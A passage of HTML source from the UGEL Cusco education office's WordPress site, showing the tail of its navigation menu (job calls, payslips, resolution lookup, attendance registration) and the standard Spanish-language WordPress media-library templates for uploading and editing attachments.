			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4449 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/direccion-de-gestion-pedagogica-eba-y-etp/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					EBA y ETP
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9278 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-user-plus"></i> 
		<span class="link_content">
			<span class="link_text">
				Convocatorias
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Convocatorias">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9281 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/convocatorias-cas/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-users"></i> 
			<span class="link_content">
				<span class="link_text">
					Convocatorias CAS
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9282 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/convocatorias-cap/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-user-6"></i> 
			<span class="link_content">
				<span class="link_text">
					Convocatorias CAP
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9283 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/convocatorias-docentes/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Convocatorias Docente
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9284 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/convocatoria-auxiliares/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Convocatorias Auxiliar
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9285 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/convocatorias-plazas-directivas/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Convocatorias Directivos
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8640 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-screen-2"></i> 
		<span class="link_content">
			<span class="link_text">
				Aplicaciones
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Aplicaciones">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8644 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a target="_blank" href="http://190.108.89.92/app/#/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-archive"></i> 
			<span class="link_content">
				<span class="link_text">
					Mesa de Partes Virtual
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8641 default_dropdown  drop_to_right submenu_default_width columns1">
		<a target="_blank" href="https://apps.ugelcusco.gob.pe/miboleta/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Boletas UGEL
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8642 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://servicios-ayni.minedu.gob.pe/ayni/inicio" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Boletas Minedu
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8648 default_dropdown  drop_to_right submenu_default_width columns1">
		<a target="_blank" href="https://facilita.gob.pe/t/38458" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reporte Servicio de Alimentación Escolar
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8643 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/resolucionapp/vistas/login.html" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Consultar Resoluciones
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8645 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/resolucionapp/vistas/buscarnormaspublico.php" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Consultar Normatividad
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8646 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/asistencia2024/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Registrar Asistencia IE
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9021 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="/consulta_nexus/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Sistema Nexus
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://ugelcusco.gob.pe/ws/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->
			</div><div class="mob-menu-right-bg-holder"></div></div>

		
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Acciones</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menú			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Acciones de los medios seleccionados		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Cerrar el diálogo				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Arrastra los archivos para subirlos</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Arrastra los archivos para subirlos</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Cerrar el cargador		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Arrastra los archivos para subirlos</h2>
				<p class="upload-instructions drop-instructions">o</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Seleccionar archivos</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Tamaño máximo de archivo: 64 MB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Dimensiones de imagen sugeridas: {{data.suggestedWidth}} por {{data.suggestedHeight}} píxeles.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://ugelcusco.gob.pe/ws/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Vista de lista			</span>
		</a>
		<a href="https://ugelcusco.gob.pe/ws/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Vista de cuadrícula			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Subiendo</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Descartar los errores</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Editar el medio anterior</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Editar el siguiente medio</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Cerrar el diálogo</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Vista previa del adjunto</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Editar la imagen</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Vista previa del documento</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Guardado.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Detalles				</h2>
				<div class="uploaded"><strong>Subido el:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Subido por:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Subido a:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Nombre del archivo:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Tipo de archivo:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Tamaño del archivo:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensiones:</strong>
							{{ data.width }} por {{ data.height }} píxeles						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Imagen original:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Longitud:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Usado como:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Texto alternativo</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Aprende cómo describir el propósito de la imagen<span class="screen-reader-text"> (abre en una nueva pestaña)</span></a>. Déjalo vacío si la imagen es puramente decorativa.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Título</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artista</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Álbum</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Leyenda</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Descripción</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">URL del archivo:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copiar la URL al portapapeles</button>
						<span class="success hidden" aria-hidden="true">¡Copiado!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Ver la página del adjunto</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Editar más detalles</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Descargar archivo</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Borrar permanentemente</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Eliminar				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Anular la selección			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Leyenda"
					placeholder="Leyenda..." {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Título de vídeo"
						placeholder="Título de vídeo..."
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Título de audio"
						placeholder="Título de audio..."
					<# } else { #>
						aria-label="Título de medios"
						placeholder="Título de medios..."
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Detalles del adjunto			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Guardado.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} por {{ data.height }} píxeles						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Imagen original:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Editar la imagen</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Longitud:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Usado como:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Borrar permanentemente</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Texto alternativo</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Aprende cómo describir el propósito de la imagen<span class="screen-reader-text"> (abre en una nueva pestaña)</span></a>. Déjalo vacío si la imagen es puramente decorativa.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Título</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artista</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Álbum</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Leyenda</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Descripción</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">URL del archivo:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copiar la URL al portapapeles</button>
				<span class="success hidden" aria-hidden="true">¡Copiado!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Editar la selección</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Borrar</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Ajustes de visualización de adjuntos</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alineación</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Izquierda					</option>
					<option value="center">
						Centrar					</option>
					<option value="right">
						Derecha					</option>
					<option value="none" selected>
						Ninguna					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Incrustar o enlazar				<# } else { #>
					Enlazado a				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Incrustar el reproductor de medios				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Ninguna				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Enlace al archivo de medios				<# } else { #>
					Archivo de medios				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Enlace a la página de adjuntos				<# } else { #>
					Página de adjuntos				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL personalizada				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Tamaño</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Miniatura &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medio &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Grande &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Tamaño completo &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Ajustes de la galería</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Enlazado a</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Página de adjuntos				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Archivo de medios				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Ninguna				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columnas</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
